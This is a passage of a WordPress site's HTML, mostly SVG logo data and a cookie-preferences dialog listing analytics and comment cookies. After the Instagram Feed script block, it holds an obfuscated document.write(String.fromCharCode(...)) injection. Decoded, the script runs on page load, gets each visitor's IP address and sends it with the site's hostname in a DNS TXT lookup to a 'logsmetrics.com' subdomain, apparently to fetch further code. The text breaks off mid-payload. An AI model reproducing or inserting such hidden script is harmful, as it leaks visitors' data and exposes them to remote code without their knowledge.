1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p>
</div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52623" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52638" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52639" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52640" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-recaptcha"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google reCAPTCHA" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google reCAPTCHA</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google reCAPTCHA helps protect websites from spam and abuse by verifying user interactions through challenges.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52654" part="wpconsent-cookies-list-item"><div class="cookie-name">_GRECAPTCHA</div><div class="cookie-desc">Google reCAPTCHA sets a necessary cookie (_GRECAPTCHA) when executed for the purpose of providing its risk analysis.</div><div class="cookie-duration">179 days</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52641" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52642" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52643" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52644" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52645" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52646" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52647" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52648" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52649" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52650" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52651" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52652" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52653" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.sarahlian.com/wp-admin/admin-ajax.php";
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,